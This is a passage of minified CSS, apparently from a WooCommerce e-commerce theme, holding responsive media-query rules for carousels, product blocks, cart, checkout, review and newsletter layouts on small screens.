}@media(min-width:480px) and (max-width:767px){input#ywqa-submit-question{margin:0;height:42px}form input:not([type="file"]),input#ywqa_ask_question_text{height:42px}}@media(max-width:479px){.owl-carousel:not(.slick-slider)[data-mobileslick="2"]>div,.owl-carousel:not(.slick-slider)[data-mobile="2"]>div,.tbay-addon .row.grid[data-mobileslick="2"]>div,.tbay-addon .row.grid[data-mobile="2"]>div{-webkit-box-flex:50%;-moz-box-flex:50%;-webkit-flex:50%;-ms-flex:50%;flex:50%;max-width:50%}
.owl-carousel:not(.slick-slider)[data-mobileslick="3"]>div,.owl-carousel:not(.slick-slider)[data-mobile="3"]>div,.tbay-addon .row.grid[data-mobileslick="3"]>div,.tbay-addon .row.grid[data-mobile="3"]>div{-webkit-box-flex:33.33333%;-moz-box-flex:33.33333%;-webkit-flex:33.33333%;-ms-flex:33.33333%;flex:33.33333%;max-width:33.33333%}.owl-carousel:not(.slick-slider)[data-mobileslick="4"]>div,.owl-carousel:not(.slick-slider)[data-mobile="4"]>div,.tbay-addon .row.grid[data-mobileslick="4"]>div,.tbay-addon .row.grid[data-mobile="4"]>div{-webkit-box-flex:25%;-moz-box-flex:25%;-webkit-flex:25%;-ms-flex:25%;flex:25%;max-width:25%}
.owl-carousel:not(.slick-slider)[data-mobileslick="5"]>div,.owl-carousel:not(.slick-slider)[data-mobile="5"]>div,.tbay-addon .row.grid[data-mobileslick="5"]>div,.tbay-addon .row.grid[data-mobile="5"]>div{-webkit-box-flex:20%;-moz-box-flex:20%;-webkit-flex:20%;-ms-flex:20%;flex:20%;max-width:20%}.owl-carousel:not(.slick-slider)[data-mobileslick="6"]>div,.owl-carousel:not(.slick-slider)[data-mobile="6"]>div,.tbay-addon .row.grid[data-mobileslick="6"]>div,.tbay-addon .row.grid[data-mobile="6"]>div{-webkit-box-flex:16.66667%;-moz-box-flex:16.66667%;-webkit-flex:16.66667%;-ms-flex:16.66667%;flex:16.66667%;max-width:16.66667%}
.owl-carousel:not(.slick-slider)[data-mobileslick="7"]>div,.owl-carousel:not(.slick-slider)[data-mobile="7"]>div,.tbay-addon .row.grid[data-mobileslick="7"]>div,.tbay-addon .row.grid[data-mobile="7"]>div{-webkit-box-flex:14.28571%;-moz-box-flex:14.28571%;-webkit-flex:14.28571%;-ms-flex:14.28571%;flex:14.28571%;max-width:14.28571%}.owl-carousel:not(.slick-slider)[data-mobileslick="8"]>div,.owl-carousel:not(.slick-slider)[data-mobile="8"]>div,.tbay-addon .row.grid[data-mobileslick="8"]>div,.tbay-addon .row.grid[data-mobile="8"]>div{-webkit-box-flex:12.5%;-moz-box-flex:12.5%;-webkit-flex:12.5%;-ms-flex:12.5%;flex:12.5%;max-width:12.5%}
#shop-now.has-buy-now .tbay-buy-now.button{position:fixed;z-index:1000;bottom:0;width:50%;left:50%;height:46px;line-height:46px;margin:0 !important;text-transform:uppercase;letter-spacing:1px;font-size:16px;opacity:1;filter:alpha(opacity=100);font-size:14px;font-weight:normal;text-transform:capitalize;letter-spacing:0;padding:0 5px;background:#ffae00}#shop-now.has-buy-now .single_add_to_cart_button{width:50%;padding:0 5px}.hidden-xxs{display:none !important}.form-control,form input,select.dokan-form-control,.dokan-form-control{height:40px}
.btn-theme,.btn-default,.woof_container_inner_tags ul.woof_list label,.show-view-all a,.btn-view-all,.post .entry-category.type-1 a,.page-404 .page-content .contactus,.more_products a,.tbay-pagination-load-more a,.woocommerce .woof_submit_search_form_container button.woof_reset_search_form,.top-cart .cart_list.woocommerce-mini-cart+.woocommerce-mini-cart__total+.woocommerce-mini-cart__buttons a,.top-cart .group-button p.buttons a.button,.woocommerce button.button,.woocommerce a.button.wc-backward,.woocommerce a.woocommerce-button.view,#respond input#submit,.woocommerce #respond input#submit,.woocommerce input.button,.singular-shop .tbay-modalButton,#reviews .wcpr-filter-button,.wvs-css .variations .reset_variations,.dokan-dashboard a.add_new_attribute,.dokan-add-new-product-popup input#dokan-create-new-product-btn,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .dokan-follow-store-button,#report-abuse table input[type="submit"],form[name="export_orders"] ~ table.table .order-comments input.btn,.wcvendors-pro-dashboard-wrapper a.button,.wcvendors-pro-dashboard-wrapper .wcv-form .control-group .button,.wcv-order-header .wcv-form .control>input#clear_button,.btn-theme-2,.woocommerce-pagination a.button,.widget_price_filter .price_slider_amount .button,.tbay-addon.tbay-addon-banner .tbay-addon-content .button,.tbay-addon-newsletter input[type="submit"],.tbay-addon-newsletter button[type="submit"],.widget-newletter input[type="submit"],.widget-newletter button[type="submit"],.post-list .readmore,.post-grid .readmore,.entry-single .entry-description a,.entry-single .author-info .all-post,.post-password-form input[type=submit],#comments #respond .form-submit input,#reviews #respond .form-submit input,.wpcf7-form .form-horizontal .wpcf7-submit,.page-404 .page-content .backtohome,.woocommerce .yith-wfbt-submit-block .yith-wfbt-submit-button-remove,body table.compare-list .add-to-cart td a.button,body table.compare-list .add-to-cart td a.button+a,input#ywqa-submit-question,div#new-answer-header .ywqa_submit_answer,.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a,.wishlist_table.mobile .product-add-to-cart .add-cart a,.products-list .product-block .group-buttons>div.add-cart a,.top-cart .tbay-dropdown-cart ul.cart_empty a.wc-continue,.top-cart .cart_list.woocommerce-mini-cart+.woocommerce-mini-cart__total+.woocommerce-mini-cart__buttons a.checkout,.top-cart .group-button p.buttons a.button.checkout,.woocommerce button.button[name="track"],.singular-shop div.product .single_add_to_cart_button,#sticky-menu-bar #sticky-custom-add-to-cart,.cart_totals .wc-proceed-to-checkout a.checkout-button,.coupon .box input[type=submit],.woocommerce form.login>p.last .button,.woocommerce form.register>p.last .button,.woocommerce-order-received .order-again a,.woocommerce form.checkout_coupon>p.form-row-last .button,.woocommerce-checkout-payment .place-order button.button.alt,#custom-register input.submit_button,#custom-login input.submit_button,input[type="submit"].dokan-btn,a.dokan-btn-theme,.dokan-btn-theme,.dokan-btn-success,input[type="submit"].dokan-btn[disabled],a.dokan-btn-theme[disabled],.dokan-btn-theme[disabled],.dokan-btn-success[disabled],.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit],#dokan-seller-listing-wrap .store-footer>a,.dokan-orders-content #dokan-order-status-form a.dokan-cancel-status,.wcmp_regi_main .register .button,#report_abuse_form button.submit-report-abuse,.vendor_sidebar .widget_wcmp_quick_info #respond input#submit,#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination .vendor_sort input[type="submit"],#wcmp-store-conatiner .wcmp-store-map-filter input[type="submit"],#wcfm-main-contentainer .wcfm-membership-wrapper input[type="submit"],#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper .wcfm_submit_button,.wcfm_popup_wrapper .wcfm_popup_button,#wcfmmp-store #reviews .add_review button,.form-row input[name="apply_for_vendor_submit"],form.wcv-form .wcv-button[type="submit"],.dashboard .wcv-dashboard-navigation ~ form input[type="submit"],.shop_settings input[name="vendor_application_submit"],form[name="export_orders"] input,.wcvendors-pro-dashboard-wrapper input#update_button,.wcvendors-pro-dashboard-wrapper .wcv-search-form .wcv-button,.wcv-form .control-group .control>input.wcv-button:not(#clear_button),table.wcvendors-table-order .wcv-shade.wcv-fade .order_note_form input[type="submit"],table.wcvendors-table-order form #tracking_number_save_button,form#wcv-store-settings input#store_save_button,.wcv_store_search form input[type="submit"],.wcv_vendor_search form input[type="submit"],.wpmc-steps-wrapper ~ .wpmc-nav-wrapper button[type="button"]{line-height:38px;text-transform:capitalize}
#custom-login input.submit_button{width:100%}#custom-login-wrapper .modal-content .modal-header .close span{font-size:15px}.tbay-body-woocommerce-catalog-mod .singular-shop div.product .group-button{margin:0;margin-left:20px}.tbay-show-quantity-mobile .singular-shop div.product .cart:not(.grouped_form) .quantity:not(.hidden){display:block !important}.header-mobile-left .mobile-logo{text-align:left}[class*="style-gallery"] .woocommerce-product-gallery__wrapper{margin:0 -5px !important}
[class*="style-gallery"] .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image{padding:0 5px;margin-bottom:10px}.woocommerce.single-product div.product .summary,.woocommerce.single-product div.product .summary-left{display:flex;flex-direction:column}.woocommerce.single-product div.product .information p.price,.woocommerce.single-product div.product .information span.price,.woocommerce.single-product div.product .summary-left p.price,.woocommerce.single-product div.product .summary-left span.price{font-size:16px;margin:0;-webkit-box-ordinal-group:-1;-moz-box-ordinal-group:-1;-ms-flex-order:-1;-webkit-order:-1;order:-1}
.woocommerce.single-product div.product .woocommerce-product-rating{line-height:inherit;margin:0 0 18px !important}.woocommerce.single-product div.product .woocommerce-product-details__short-description{padding-bottom:17px;font-size:14px}.woocommerce.single-product div.product .woocommerce-product-details__short-description ul{margin:0}.woocommerce.single-product div.product .woocommerce-product-details__short-description p{line-height:23px;margin:0}.woocommerce.single-product div.product .cart{margin:0 !important}
.woocommerce.single-product div.product .product-type-variable{border-bottom:1px solid #e5e5e5;margin-bottom:5px}.woocommerce table.wishlist_table.shop_table>tbody>tr{padding:0 8px;margin-bottom:15px}.woocommerce table.wishlist_table.shop_table>tbody>tr>td{padding:0}.woocommerce table.wishlist_table.shop_table>tbody>tr:after{left:8px;right:8px}.woocommerce table.wishlist_table.shop_table>tbody>tr .product-name{padding:15px 5px 0;font-size:14px}.woocommerce table.wishlist_table.shop_table>tbody>tr .product-name a{display:block;line-height:18px}
.woocommerce table.wishlist_table.shop_table>tbody>tr .product-remove{left:8px;right:auto;top:0;position:absolute;width:auto}.woocommerce table.wishlist_table.shop_table>tbody>tr .product-remove a{font-size:0;width:30px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;border-bottom:1px solid #ddd;border-right:1px solid #ddd}.woocommerce table.wishlist_table.shop_table>tbody>tr .product-remove a i{font-size:10px;margin:0;line-height:30px}.woocommerce table.wishlist_table.shop_table>tbody>tr .product-remove a i:before{content:'\e935'}
.woocommerce table.wishlist_table.shop_table td.product-stock-status span.wishlist-out-of-stock{color:#888}.woocommerce table.wishlist_table.shop_table .product-add-to-cart{position:absolute;top:0;right:8px;left:auto;padding:0;z-index:2;width:auto}.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a{font-size:0;width:30px;line-height:28px}.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a:after{content:'\e74d';font-family:'linearicons';font-size:14px;line-height:1;vertical-align:middle}
.woocommerce table.wishlist_table.shop_table .product-stock-status{padding-bottom:15px}.woocommerce .woof_submit_search_form_container button.woof_reset_search_form{margin:0 !important}.time .timming>div{margin:0}.singular-shop div.product .single_add_to_cart_button{position:fixed;left:0;right:auto;width:100%;bottom:0;z-index:999;font-weight:500;line-height:44px}.singular-shop div.product .group-button{margin:10px 0 0}.singular-shop div.product .tbay-modalButton{width:100%}.singular-shop div.product .cart:not(.grouped_form) .quantity{display:none !important}
.singular-shop div.product.style-full .image-mains .flex-control-thumbs{padding:0 50px !important}.singular-shop div.product.style-carousel #shop-now{display:block}.singular-shop div.product.style-carousel .group-button{text-align:center}.singular-shop div.product.style-carousel .group-button .tbay-wishlist a i{float:none}.contact-map .contact-map-left .contact-info{padding-left:25px;padding-right:0}.woocommerce form.checkout_coupon .form-row{width:100% !important;margin:0 0 15px}.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info a{display:block}
.order-review .shop_table>thead>tr>td:first-child,.order-review .shop_table>thead>tr th:first-child,.order-review .shop_table>tbody>tr>td:first-child,.order-review .shop_table>tbody>tr th:first-child,.order-review .shop_table>tfoot>tr>td:first-child,.order-review .shop_table>tfoot>tr th:first-child{padding-left:15px}.woocommerce-checkout-payment .payment_methods li{padding:10px 0 10px 15px}.woocommerce-checkout-payment .payment_methods .payment_method_stripe img{display:none}.woocommerce-checkout-payment .place-order .woocommerce-terms-and-conditions-wrapper{padding:25px 0 0}
.woocommerce-checkout-payment .place-order .woocommerce-terms-and-conditions-wrapper a:after{content:'*';display:inline-block;margin-left:5px;margin-right:0;color:red}.woocommerce-checkout-payment .place-order .woocommerce-terms-and-conditions-wrapper .required{display:none}.term-wrapper,.term-wrapper p{line-height:23px}.shop_table.cart .cart_item .quantity .box input.qty{min-width:120px}.woocommerce .cart-collaterals a.checkout-button{position:fixed;bottom:0;left:0;right:0;z-index:999;margin:0;line-height:44px}
.cart_totals table .order-total{border-top:1px solid #e5e5e5}.cart_totals table .order-total .woocommerce-Price-amount{color:#ca0815}.cart_totals table * tr td{padding:0 !important;border:0 !important}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{position:fixed;bottom:0;left:0;right:0;margin:0 !important;z-index:1000;line-height:44px;font-weight:500}.contact-map-left .vc_column-inner{padding:20px 20px 25px 0 !important}.checkout .details-review .order-payment .woocommerce-checkout-payment .place-order button{position:fixed;bottom:0;left:0;right:0;margin:0 !important}
.checkout .details-review .order-payment .woocommerce-checkout-payment .place-order .woocommerce-terms-and-conditions-wrapper{padding:40px 0 0 0}.woocommerce-checkout #payment .payment_method_stripe label[for=payment_method_stripe]{line-height:28px}.tbay-addon-newsletter{display:block;padding:0}.tbay-addon-newsletter>h3{width:auto;float:none}.tbay-addon-newsletter>div:not(.row){width:100%;float:none}.contact-info li{word-wrap:break-word}.tbay-footer .tbay-addon:not(.tbay-addon-newsletter) .tbay-addon-title{margin-bottom:10px;font-size:14px;text-align:left}
.woocommerce-cart .wc-proceed-to-checkout{padding:0}.entry-meta-list>li.entry-author i,.entry-meta-list li.comments-link span{display:none}.entry-meta-list>li{padding:0 8px}.entry-meta-list>li:first-child{padding-left:0}.post-list{margin-bottom:30px}.post-list .entry-title,.post-list .entry-meta-list{margin:0 0 12px !important}.entry-description{line-height:23px}article .more{margin-top:5px}.readmore{margin:13px 0 0}.readmore i{font-size:13px}.track_order .form-row-first,.track_order .form-row-last{float:none !important;width:100% !important}
.track_order button.button{width:100%}.widget_urna_popup_newsletter .popup-content{padding:30px 15px}.owl-carousel>.slick-arrow,.slider>.slick-arrow{height:35px !important;width:35px !important;line-height:35px !important;font-size:13px;right:-8px !important}.owl-carousel>.slick-arrow.slick-prev,.slider>.slick-arrow.slick-prev{left:-8px !important;right:auto !important}.singular-shop div.product.style-carousel .slider>.slick-arrow.slick-next{right:0 !important;left:auto !important}.singular-shop div.product.style-carousel .slider>.slick-arrow.slick-prev{left:0 !important;right:auto !important}
.wcpr-filter-container>.wcpr-filter-button{width:100%;display:block;margin:0 0 10px !important}.woocommerce #review_form #respond p:not(.form-submit){flex-direction:column;align-items:inherit;margin-bottom:7px}.woocommerce #review_form #respond p:not(.comment-form-rating) label{margin:0 0 2px}.woocommerce #review_form #respond p label{min-width:auto}.woocommerce #review_form #respond p.stars{float:right}.woocommerce #reviews #comment{height:100px}#commentform input.form-control{height:40px}#commentform .comment-form-comment{margin-bottom:15px}
#comments #respond .form-submit input,#reviews #respond .form-submit input{width:100%;line-height:38px;margin-top:7px;text-transform:inherit}#comments ul.commentlist,#reviews ul.commentlist{padding-top:15px}#comments ul.commentlist li,#reviews ul.commentlist li{padding-bottom:12px;margin-bottom:20px}#comments ul.commentlist li:last-child,#reviews ul.commentlist li:last-child{margin-bottom:10px}#comments p.meta,#reviews p.meta{line-height:17px;margin-bottom:10px !important}#comments .description,#reviews .description{margin-top:5px}
#comments .description p,#reviews .description p{line-height:23px !important;font-size:14px}#comments .comment_container,#reviews .comment_container{align-items:inherit}#comments .tbay-avatar{min-width:auto;margin-right:20px;margin-left:0}#comments .tbay-avatar img{margin:0;max-width:50px}#comments li.comment>.children{padding-left:30px}body:not(.woocommerce) #comments .form-group.h-info,body:not(.woocommerce) #comments .logged-in-as{margin-bottom:15px}.singular-shop #comments .tbay-author{margin:0 0 5px}
.woocommerce div.product.product-type-grouped form.cart .group_table{margin:0}.woocommerce div.product.product-type-grouped form.cart .group_table tr{position:relative;padding-left:120px;padding-right:0;padding-bottom:10px;display:flex;flex-direction:column}.woocommerce div.product.product-type-grouped form.cart .group_table td{padding:0 !important}.woocommerce div.product.product-type-grouped form.cart .group_table td.woocommerce-grouped-product-list-item__quantity{position:absolute;left:0;right:auto;top:8px}
.woocommerce div.product.product-type-grouped form.cart .group_table td.woocommerce-grouped-product-list-item__quantity .add-cart a.button{padding:0 8px;line-height:30px}.woocommerce div.product.product-type-grouped form.cart .group_table .quantity .box button,.woocommerce div.product.product-type-grouped form.cart .group_table .quantity .box input{width:30px;line-height:28px !important}.tbay-addon-features .ourservice-heading{font-size:14px;line-height:20px}.tbay-addon-features .description{display:none}
.tbay-addon-newsletter .input-newletter,.tbay-addon-newsletter input[type="submit"],.tbay-addon-newsletter button[type="submit"],.widget-newletter .input-newletter,.widget-newletter input[type="submit"],.widget-newletter button[type="submit"]{height:40px}.tbay-addon-newsletter .input-group{margin:20px 0 0}.tbay-addon-newsletter .input-newletter{width:100%;margin:0;padding-left:15px;padding-right:40px;font-size:14px}.tbay-addon-newsletter .input-group-btn{position:absolute;right:0;left:auto;top:0;width:40px;color:#fff;z-index:11}
.tbay-addon-newsletter .input-group-btn:before{content:'\e696';font-family:'linearicons';font-size:15px;position:absolute;right:auto;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:99;line-height:40px;pointer-events:none;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.tbay-addon-newsletter .input-group-btn input{width:100%;font-size:0;padding:0;border:0;background:#ca0815;z-index:100}
.post .post-type{display:none}.tbay-footer .contact-info i{line-height:1}.tbay-footer .tbay-copyright{margin-top:15px}.top-cart .dropdown-content{width:90%;padding:0;min-width:auto}.top-cart .dropdown-content .widget_shopping_cart_content{left:0;right:0}.top-cart .dropdown-content .widget_shopping_cart_content .mcart-border .group-button{padding:15px}.top-cart .widget-header-cart{padding:0 15px}.top-cart .widget-header-cart .offcanvas-close{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);right:10px}
.top-cart .heading-title{font-size:14px;display:block;line-height:50px}.top-cart .cart_list li{margin:0 !important;padding:10px 15px !important}.top-cart .cart_list a.remove i{line-height:1;font-size:16px;font-weight:normal;right:15px}.top-cart .cart_list .product-info{margin:0}.top-cart p{font-size:14px}.top-cart .group-button{background:#fff}.top-cart .group-button p.buttons{display:flex;flex-direction:column-reverse}.top-cart .group-button p.buttons a.button{line-height:38px !important;margin-bottom:10px;background:#f5f5f5}
.yith-wfbt-submit-block .yith-wfbt-submit-button-remove{width:100%;line-height:38px !important}.singular-shop #comments{padding:0}#reviews h3#reply-title{font-size:14px;margin:10px 0 !important}#reviews .reviews-col1 .row ul{margin-top:5px;padding:25px 15px;margin-bottom:28px}#reviews .reviews-col1 .row ul>li{padding:0}#reviews .review-summary-total{text-align:left;padding-bottom:20px;border-bottom:1px solid #e5e5e5;margin-bottom:25px}#reviews .number-customer{margin:0}#reviews .review-summary-result p{display:none}
#reviews .review-summary-result strong{font-size:45px;line-height:40px}#reviews .review-summary-item{padding-left:55px}#reviews .progress{height:14px;margin-bottom:14px}.questions-section h3{font-size:14px;line-height:23px;margin-bottom:5px}.questions-section #ywqa_question_list p{line-height:23px}.questions-section div.question-content{margin-bottom:5px}.questions-section div.ywqa-ask-question{padding-top:10px;position:relative}.questions-section div.ywqa-ask-question:before{content:'\e944';font-family:'linearicons';font-size:14px;position:absolute;right:0;left:auto;color:#fff;width:40px;height:40px;line-height:38px;text-align:center;pointer-events:none;z-index:10}
.questions-section #ywqa_ask_question_text{width:100%;height:40px;font-size:13px}.questions-section span.answer{line-height:23px}.questions-section input#ywqa-submit-question{line-height:38px;position:absolute;right:0;left:auto;width:40px !important;height:40px;z-index:1;font-size:0}.questions-section li.question-container{padding:0 0 20px;margin-bottom:20px}.questions-section li.question-container:last-child{margin:0;border:0}.entry-thumb .entry-category a{line-height:28px;padding:0 15px;font-weight:normal}
.post-list .entry-title{font-size:18px !important;line-height:25px}.entry-tags-list{padding:0}.entry-tags-list a{line-height:28px;padding:0 15px}.wpcf7-form .form-horizontal .wpcf7-submit{width:100%}.title-about{font-size:16px;text-align:left;margin:0}.content-about .tbay-addon .tbay-addon-title{font-size:14px;margin-bottom:18px;line-height:23px;padding-top:5px}.content-about .tbay-addon .tbay-addon-title .subtitle{line-height:23px;margin:3px 0}.ourteam-inner .info{position:static;visibility:visible;margin-top:10px}
.ourteam-inner .name-team{font-size:14px;color:#000}.ourteam-inner .job{margin:0 !important;opacity:1;filter:alpha(opacity=100);line-height:20px}.ourteam-inner .social-link{display:none}.woocommerce form.login,.woocommerce form.register{padding:0 !important;background:transparent;border:0}.woocommerce form.checkout_coupon{margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #e5e5e5;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.woocommerce form.checkout_coupon .form-row.last input,.woocommerce form.checkout_coupon .form-row.last button{max-width:100%}
.woocommerce form.checkout_coupon #coupon_code{min-width:auto}.woocommerce form.checkout_coupon button{width:100%}body.woocommerce-checkout .woocommerce .social-log{margin-top:15px;text-align:center}body.woocommerce-checkout .woocommerce .social-log:before{content:'';background:#ddd;position:absolute;left:0;width:100%;height:1px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);right:auto;z-index:-1}
body.woocommerce-checkout .woocommerce .social-log span{padding:0 20px}.woocommerce .woocommerce-form-login-toggle .woocommerce-info,.woocommerce .woocommerce-form-login-toggle .woocommerce-message,.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info,.woocommerce .woocommerce-form-coupon-toggle .woocommerce-message{font-size:14px;line-height:23px;padding-bottom:5px;border:0;position:relative}.woocommerce .woocommerce-form-login-toggle .woocommerce-info a,.woocommerce .woocommerce-form-login-toggle .woocommerce-message a,.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info a,.woocommerce .woocommerce-form-coupon-toggle .woocommerce-message a{font-size:13px;display:block}
.woocommerce .woocommerce-form-login-toggle .woocommerce-info a:before,.woocommerce .woocommerce-form-login-toggle .woocommerce-message a:before,.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info a:before,.woocommerce .woocommerce-form-coupon-toggle .woocommerce-message a:before{font-size:11px;line-height:30px;top:0;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.woocommerce .woocommerce-form-login-toggle+form.login .form-row.last label{margin-top:5px}
form.checkout{margin-top:40px;padding:0}form.checkout h3{font-size:15px;text-transform:uppercase;line-height:23px}form.checkout h3#ship-to-different-address{font-size:14px;text-transform:capitalize;margin-bottom:20px}form.checkout .woocommerce-billing-fields h3{margin-bottom:10px;padding-bottom:10px}form.checkout .form-row .input-text{margin-bottom:15px !important}form.checkout #order_comments{height:120px !important;padding:10px 20px !important;padding-left:8px !important}form.checkout .order-payment{padding-top:30px}
form.checkout .order-payment #order_payment_heading{margin-bottom:10px}.select2-container--default .select2-selection--single{margin-bottom:15px}.woocommerce-account-fields,.woocommerce-account-fields .create-account{margin-top:10px}.woocommerce-shipping-fields{margin:0;border:0;padding-top:15px}.woocommerce-shipping-fields h3 label{font-weight:normal}.review-wrapper{margin-top:20px}.review-wrapper #order_review_heading{margin-bottom:10px}div.nsl-container-block.nsl-container{display:block !important}
div.nsl-container-block.nsl-container a{margin:3px 0 10px !important}div.nsl-container-block.nsl-container .nsl-button .nsl-button-label-container b{line-height:40px}.woocommerce-cart .return-to-shop a{width:100%}.tbay-addon-features .inner{width:100%}.tbay-addon-features .inner .fbox-content{padding:10px 0 0}.tbay-addon-features:not(.style-2):not(.style-3) .row>.feature-box{padding-bottom:20px !important;margin-bottom:20px !important}.tbay-addon-features:not(.style-2):not(.style-3) .row>.feature-box:before{content:'';background:#eee;position:absolute;left:8px;right:8px;bottom:0;height:1px}
.tbay-addon-features:not(.style-2):not(.style-3) .row>.feature-box:last-child,.tbay-addon-features:not(.style-2):not(.style-3) .row>.feature-box:nth-last-child(2){margin:0 !important;padding:0 !important}.tbay-addon-features:not(.style-2):not(.style-3) .row>.feature-box:last-child:before,.tbay-addon-features:not(.style-2):not(.style-3) .row>.feature-box:nth-last-child(2):before{display:none}.products-list .product-content{margin:0;display:flex}.products-list .product-content>div{padding:0 6px}.products-list .product-content>div.block-inner{padding:3px}
.products-list .product-content>div.block-inner img{min-width:130px}.products-list .product-content>div.caption{padding-right:10px}.image-mains .flex-control-thumbs{padding:0 45px !important}.image-mains .flex-control-thumbs>.slick-arrow{right:35px;font-size:10px}.image-mains .flex-control-thumbs>.slick-arrow.owl-prev{right:auto;left:35px}#list-review-images li:nth-child(n+6){display:none}.flash-sales-date:before,.flash-sales-date:after{content:" ";display:table}.flash-sales-date:after{clear:both}
.flash-sales-date>div+div{margin:0;float:right}.tbay-addon-categories .row.grid[data-mobileslick="1"] .item+.item,.tbay-addon-categories .row.grid[data-mobile="1"] .item+.item,.tbay-addon-categories .owl-carousel:not(.slick-slider)[data-mobileslick="1"] .item+.item,.tbay-addon-categories .owl-carousel:not(.slick-slider)[data-mobile="1"] .item+.item{margin-top:15px}.tbay-addon-categories .row.grid[data-mobileslick="1"] .item-cat,.tbay-addon-categories .row.grid[data-mobile="1"] .item-cat,.tbay-addon-categories .owl-carousel:not(.slick-slider)[data-mobileslick="1"] .item-cat,.tbay-addon-categories .owl-carousel:not(.slick-slider)[data-mobile="1"] .item-cat{margin:0}
}@media(max-width:375px){.tbay-show-cart-mobile .products-list .product-block div.add-cart{width:100%}.tbay-show-cart-mobile .products-list .product-block div.add-cart a{padding:0 !important;width:100%}.tbay-show-cart-mobile .products-list .product-block div.add-cart a i{display:none}.products-list .product-block .button-wishlist.shown-mobile{margin:10px 0 0}}@media(max-width:320px){.woocommerce .woocommerce-product-rating .rate-sold,body .woocommerce-product-rating .rate-sold{display:inherit;border:0;padding:0;margin:0}
.woocommerce .woocommerce-product-rating .rate-sold:after,body .woocommerce-product-rating .rate-sold:after{display:none}.widget_urna_popup_newsletter h3{font-size:30px;line-height:1}.widget_urna_popup_newsletter .description{line-height:inherit}.widget_urna_popup_newsletter .social{margin-top:50px !important}.tbay-footer .contact-info li.address{line-height:24px}#list-review-images img{width:40px;height:40px}#list-review-images .more{width:42px}.shop_table.cart .cart_item .quantity .box input.qty{max-width:70px;min-width:auto}
}@media(max-width:767px){.product-block.v1:hover .rating{opacity:1;filter:alpha(opacity=100)}.product-countdown .product-block.v1 .caption,.tbay-addon-flash-sales .product-block.v1 .caption{padding-bottom:0}.product-countdown .product-block.v1 .stock-flash-sale,.product-countdown .product-block.v1 .time,.tbay-addon-flash-sales .product-block.v1 .stock-flash-sale,.tbay-addon-flash-sales .product-block.v1 .time{margin:12px 10px 25px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column-reverse;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}
.product-countdown .product-block.v1 .time .stock,.tbay-addon-flash-sales .product-block.v1 .time .stock{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:100%;flex-direction:column-reverse}}@media(max-width:767px){.product-block.v2 .group-buttons{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);position:static}.tbay-show-cart-mobile .product-block.v2 .group-buttons{padding:10px 10px 0}}@media(max-width:767px){.product-block.v3 .tbay-swatches-wrapper{position:static;margin-bottom:10px}
.tbay-show-cart-mobile .product-block.v3 .group-buttons{padding:10px 10px 0}}@media(max-width:767px){.product-block.v4 .tbay-swatches-wrapper{position:static;margin-bottom:10px}.tbay-show-cart-mobile .product-block.v4 .add-cart{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column-reverse;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;padding:10px 5px 0}.tbay-show-cart-mobile .product-block.v4 .group-buttons{padding:0}.tbay-show-cart-mobile .product-block.v4.tbay-not-flash-sale .add-cart{display:block}
.tbay-show-cart-mobile .tbay-addon-flash-sales .product-block.v4 .stock-flash-sale,.tbay-show-cart-mobile .tbay-addon-flash-sales .product-block.v4 .time,.tbay-show-cart-mobile .product-countdown .product-block.v4 .stock-flash-sale,.tbay-show-cart-mobile .product-countdown .product-block.v4 .time{margin-top:20px}}@media(max-width:767px){.product-block.v5{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column}.product-block.v5 .tbay-swatches-wrapper{position:static;margin-bottom:10px}
.product-block.v5 .product-content{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.product-block.v5 .woocommerce-product-details__short-description{margin-top:-15px;padding-top:10px;border-top:1px solid #e5e5e5;text-align:left;padding-right:10px;padding-left:15px;max-width:100%}.product-block.v5 .woocommerce-product-details__short-description ul{margin-bottom:20px}.product-block.v5 .woocommerce-product-details__short-description li,.product-block.v5 .woocommerce-product-details__short-description p{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
.tbay-show-cart-mobile .product-block.v5 .group-buttons{padding:10px 10px 0}}@media(max-width:767px){.product-block.v6 .caption{padding-bottom:10px}.product-block.v6 .tbay-swatches-wrapper{position:static;margin-bottom:10px}.tbay-addon-flash-sales .product-block.v6 .stock-flash-sale{margin-left:5px;margin-right:5px}.tbay-show-cart-mobile .tbay-addon-flash-sales .product-block.v6 .group-buttons{padding-bottom:10px}}@media(max-width:767px){.product-block.v7 .tbay-swatches-wrapper{position:static;margin-bottom:10px}
